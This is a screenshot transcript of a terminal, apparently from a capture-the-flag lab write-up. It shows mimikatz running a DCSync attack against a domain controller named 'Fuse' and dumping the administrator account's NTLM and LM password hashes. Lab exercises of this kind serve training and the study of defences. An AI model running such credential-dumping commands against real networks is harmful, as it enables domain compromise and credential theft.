 Parrot Terminal
File Edit View Search Terminal Help
mimikatz # lsadump::dcsync /user:administrator
[DC] 'fabricorp.local' will be the domain
[DC] 'Fuse.fabricorp.local' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 5/30/2020 5:26:23 PM
Object Security ID   : S-1-5-21-2633719317-1471316042-3957863514-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 370ddcf45959b2293427baa70376e14e
    ntlm- 0: 370ddcf45959b2293427baa70376e14e
    ntlm- 1: cf3a5525ee9414229e66279623ed5c58
    lm  - 0: af8f2278524da66541d8420174037ec7
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6189a6a2f2a365b6d396f843a1d370a9